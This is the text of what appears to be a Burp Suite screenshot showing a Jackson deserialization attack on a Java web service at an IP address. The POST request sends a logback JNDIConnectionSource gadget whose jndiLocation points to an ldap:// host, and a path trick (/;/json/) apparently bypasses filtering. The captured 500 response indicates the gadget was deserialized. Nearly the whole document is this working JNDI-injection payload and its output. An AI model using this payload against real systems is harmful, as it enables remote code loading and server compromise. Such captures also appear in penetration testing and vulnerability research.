 Go
Cancel
< ▼
> ▼
Target: http://8.134.37.86:25363
Request
Raw Params Headers Hex
POST /;/json/ HTTP/1.1
Host: 8.134.37.86:25363
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1; JSESSIONID=4EAA1F6AA029DFC40EACEB14BC6B5498
Connection: close
Content-Length: 98
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"ld
ap://
9001/aaa"}]
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 499
Date: Thu, 23 Sep 2021 05:54:35 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Thu Sep 23 05:54:35 GMT
2021</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>ClassCastException while
looking up DataSource: java.util.Hashtable cannot be cast to
javax.sql.DataSource (through reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connection&quot;
])</div></body></html>
IDLab